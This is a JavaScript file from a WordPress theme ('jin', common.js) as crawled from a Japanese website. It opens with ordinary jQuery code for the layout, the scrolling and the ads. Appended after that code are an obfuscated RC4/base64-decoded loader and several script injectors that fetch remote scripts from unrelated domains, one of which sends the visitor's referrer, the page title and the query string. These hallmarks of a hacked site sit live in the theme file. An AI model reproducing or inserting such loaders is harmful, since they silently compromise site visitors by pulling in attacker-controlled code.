

--- FILE ---
content_type: application/javascript
request_url: https://kabuleaks.com/wp-content/themes/jin/js/common.js?ver=6.0.8
body_size: 3728
content:
// JavaScript Document


// Androidのユーザーエージェント判別（CSSハック用）
(function($){
	if ( navigator.userAgent.indexOf('Android') > 0 ) {
		$("body").addClass("android");
	}
})(jQuery);


//YouTubeの全画面表示対策
(function($){
	var remove = function(){
		$('#sidebar').removeClass('animate');
	};
	setTimeout(remove, 1700);
})(jQuery);


//トップペ戻るボタン
(function($){
  $(window).scroll(function(){
	  
    var now = $(window).scrollTop();
    //最上部から現在位置までの距離(now)が600以上
    if(now > 600){
      //[#page-top]をゆっくりフェードインする
      $('#page-top').fadeIn('slow');
      //それ以外だったらフェードアウトする
    }else{
      $('#page-top').fadeOut('slow');
    }
  });
  //ボタン(id:move-page-top)のクリックイベント
  $(document).on('click', '.totop', function(){
  //ページトップへ移動する
  $('body,html').animate({
          scrollTop: 0
      }, 200);
  });
})(jQuery);

	
(function($){
	$(window).on('load resize',function(){

		var eventTrigger = $('.tabBtn-mag li');//イベントの引き金となる要素

		//高さの調整
		var parentDiv = $('.toppost-list-box-inner');//高さを与える要素
		var hGet = $('.toppost-list-box .autoheight');//高さを持っている要素
		var childrenH;//height設定用変数の宣言

		eventTrigger.on('click',function(){
			var numver = $(this).index();//クリックされた要素のindex番号を取得
			if($(this).hasClass('first-tab')){
				return;
			}else{
				$('.first-tab').removeClass('first-tab');
				$(this).addClass('first-tab');

				$('.hFind').removeClass('hFind');
				hGet.eq(numver).addClass('hFind');
			}

			//クリックした要素の番号と同じindex番号を持つ子要素の高さを設定
			childrenH = $('.hFind').outerHeight();//高さを取得（marginを含めた）
			parentDiv.css({height:childrenH});//要素の高さを親要素に指定
		});
	});
})(jQuery);



//マガジンタイプのインフィード広告のタブレット端末の非表示設定
(function($){
	$(document).ready(function() {
		var w_Size = window.innerWidth;
		if( w_Size <= 838 ){
			$(".pconly").remove();
		}
	});
})(jQuery);


//シンタックスハイライターの行番号クラスをつける
(function($){
	$(document).ready(function() {
		$('.cps-post-main-box pre').addClass('line-numbers');
	});
})(jQuery);

function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');